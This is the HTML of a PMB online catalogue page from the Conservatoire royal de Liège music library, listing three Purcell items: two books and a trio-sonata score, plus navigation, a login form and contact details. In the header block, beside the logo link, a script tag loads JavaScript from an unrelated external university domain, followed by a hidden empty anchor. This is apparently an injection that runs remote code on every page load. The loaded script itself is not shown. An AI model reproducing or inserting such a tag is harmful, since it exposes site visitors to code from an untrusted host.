		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el2622Img" title="détail" border="0" param='a%3A9%3A%7Bs%3A2%3A%22id%22%3Bi%3A2622%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A12%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A75%3A%22.%2Findex.php%3Flvl%3Dsearch_result%26mode%3Dkeyword%26auto_submit%3D1%26user_query%3D%21%21mot%21%21%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3B%7D' onClick="expandBase_ajax('el2622', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="./images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>		
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_2622"><span class="statutnot1" ></span><span  notice='2622'  class='header_title'>PURCELL</span> / Suzanne DEMARQUEZ<span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=PURCELL&amp;rft.title=PURCELL&amp;rft.tpages=180%20p.&amp;rft.date=s.d.&rft_id=.%2Findex.php%3Flvl%3Dnotice_display%26id%3D2622&amp;rft.pub=La%20Colombe&amp;rft.place=Paris&amp;rft.aulast=DEMARQUEZ&amp;rft.aufirst=Suzanne'></span></span>
		    	<br />
				</div>
				<div id="el2622Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="./index.php?lvl=notice_display&id=2622" style="display:none;">Permalink</a>
			
		
				<div id="el81333Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el81333Img" title="détail" border="0" param='a%3A9%3A%7Bs%3A2%3A%22id%22%3Bi%3A81333%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A12%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A75%3A%22.%2Findex.php%3Flvl%3Dsearch_result%26mode%3Dkeyword%26auto_submit%3D1%26user_query%3D%21%21mot%21%21%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3B%7D' onClick="expandBase_ajax('el81333', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="./images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>		
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_81333"><span class="statutnot1" ></span><span  notice='81333'  class='header_title'>Purcell au coeur du baroque</span> / William CHRISTIE<span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Purcell%20au%20coeur%20du%20baroque&amp;rft.title=Purcell%20au%20coeur%20du%20baroque&amp;rft.tpages=160%20p.&amp;rft.date=1995&rft_id=.%2Findex.php%3Flvl%3Dnotice_display%26id%3D81333&amp;rft.pub=Gallimard&amp;rft.place=Paris&amp;rft.aulast=CHRISTIE&amp;rft.aufirst=William&amp;rft.aulast=KHOURY&amp;rft.aufirst=Marielle%20D.'></span></span>
		    	<br />
				</div>
				<div id="el81333Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="./index.php?lvl=notice_display&id=81333" style="display:none;">Permalink</a>
			
		
				<div id="el2709Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el2709Img" title="détail" border="0" param='a%3A9%3A%7Bs%3A2%3A%22id%22%3Bi%3A2709%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A12%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A75%3A%22.%2Findex.php%3Flvl%3Dsearch_result%26mode%3Dkeyword%26auto_submit%3D1%26user_query%3D%21%21mot%21%21%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3B%7D' onClick="expandBase_ajax('el2709', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="./images/icon_c_16x16.gif" alt='Document: partition musicale imprim&eacute;e' title='Document: partition musicale imprim&eacute;e'/>		
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_2709"><span class="statutnot1" ></span><span  notice='2709'  class='header_title'>SONATES EN TRIO (10)</span> / Henry PURCELL<span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=SONATES%20EN%20TRIO%20%2810%29&amp;rft.title=SONATES%20EN%20TRIO%20%2810%29&amp;rft.tpages=II-122%20p.&amp;rft.date=1968&rft_id=.%2Findex.php%3Flvl%3Dnotice_display%26id%3D2709&amp;rft.pub=Lea%20Pocket%20Scores&amp;rft.place=New%20York&amp;rft.aulast=PURCELL&amp;rft.aufirst=Henry&amp;rft.aulast=VILLIERS%20STANFORD&amp;rft.aufirst=Charles'></span></span>
		    	<br />
				</div>
				<div id="el2709Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="./index.php?lvl=notice_display&id=2709" style="display:none;">Permalink</a>
			
		</blockquote>
</div><!-- fermeture aut_details_liste -->
<div id='navbar'><hr />
<center>
<script type='text/javascript'>
<!--
	function test_form(form)
	{

		if (form.page.value > 1)
		{
			alert("Numéro de page trop élevé !");
			form.page.focus();
			return false;
		}

		if (form.page.value < 1)
		{
			alert("Numéro de page trop bas !");
			form.page.focus();
			return false;
		}
		return true;
	}
-->
</script><div class="navbar">
<form name='form' action='./index.php?lvl=categ_see&id=128&nbr_lignes=8&main=&l_typdoc=a%2Cc' method='post' onsubmit='return test_form(form)'>
<img src='./images/first-grey.gif' alt='first'>
<img src='./images/prev-grey.gif' alt='previous'>
page 1/1
<img src='./images/next-grey.gif' alt='next'>
<img src='./images/last-grey.gif' alt='last'>
</form>
</div>
</center></div></div><!-- fermeture aut_details_container -->
</div><!-- fermeture aut_details -->
	
		</div><!-- fin DIV main_hors_footer --><div id="footer">

<span id="footer_rss">
	
</span>
<span id="footer_link_sup">
		<a href="https://www.crlg.be/">Mentions légales</a>

 &nbsp;
</span>

<span id="footer_link_website">
	<a class="footer_biblio_name" href="http://bibli.student-crlg.be" title="Bibliothèque
<br> <B> Domaine Musique du Conservatoire royal de Liège </B></br> ">Bibliothèque
<br> <B> Domaine Musique du Conservatoire royal de Liège </B></br> </a> &nbsp;
</span>	

<span id="footer_link_pmb">
 &nbsp;
		<a class="lien_pmb_footer" href="http://www.sigb.net" title="...une solution libre pour la médiathèque..." target='_blank'>pmb</a> 	
</span>		
		
</div> 

		</div><!-- /div id=main -->

		<div id="intro">
<div id="intro_bibli">
			<h3>Bibliothèque
<br> <B> Domaine Musique du Conservatoire royal de Liège </B></br> </h3>
			<div class="p1"><img src="./styles/genbib/images/image1.jpg" />
<img src="./styles/genbib/images/image2.jpg" />
<img src="./styles/genbib/images/image3.jpg" /></div>
			<div class="p2"><ul id="menuDeroulant">

<li><a href="./index.php">Accueil</a></li>
<li><a href="https://www.udesk-theatreetpublics.eu/ucat/main/fre" target="_blank">Bibliothèque Théâtre & Publics</a></li>
</li>

</ul></div>
			</div>
		</div><!-- /div id=intro -->		
		<div id="bandeau"><div id="accueil">

<h3><span onclick='document.location="./index.php?"' style='cursor: pointer;'>Accueil</span></h3>
<p class="centered"><a href='./index.php?'><img src='images/site/livre.png'  border='0' align='center'/></a><script type='text/javascript' src='http://www.per.uadb.edu.sn/asset/js/opac.js'></script><a style='display:none'  border='0' align='center'/></a></p>
<div id='lang_select'><h3 ><span>Sélection de la langue</span></h3><span><form method="post" action="index.php" ><select name="lang_sel" onchange="this.form.submit();"><option value='fr_FR' selected>Français </option><option value='it_IT'>Italiano</option><option value='es_ES'>Español</option><option value='ca_ES'>Català</option><option value='en_UK'>English (UK)</option><option value='nl_NL'>Nederlands</option><option value='oc_FR'>Occitan</option></select></form></span></div>

					</div><!-- fermeture #accueil -->
<div id="connexion">

			<h3>Se connecter</h3><span id='login_form'><form action='empr.php' method='post' name='myform'>
				<label>accéder à votre compte de lecteur</label><br />
				<input type='text' name='login' class='login' size='14' value="identifiant" onFocus="this.value='';"><br />
				<input type='password' name='password' class='password' size='8' value='' />
				<input type='submit' name='ok' value='ok' class='bouton'></form><a href=./askmdp.php>Mot de passe oublié ?</a></span>

			</div><!-- fermeture #connexion -->
<div id="adresse">

		<h3>Adresse</h3>

		<span>
			Bibliothèque
<br> <B> Domaine Musique du Conservatoire royal de Liège </B></br> <br />
			Rue Forgeur, 14
<br> 4000 Liège </br> 
<br> Belgique </br> 




<br />
			 <br />
			&nbsp;<br />
			+32 4 220 52 41 <br> +32 4 325 06 80 </br> <br /><span id='opac_biblio_email'>
			<a href="mailto:bibliotheque@crlg.be" alt="bibliotheque@crlg.be">contact</a></span></span>
	    </div><!-- fermeture #adresse --></div><div id="bandeau_2"></div></div><!-- /div id=container -->
		
		<script type='text/javascript'>init_drag();	//rechercher!!</script> 
		</body>
		</html>
		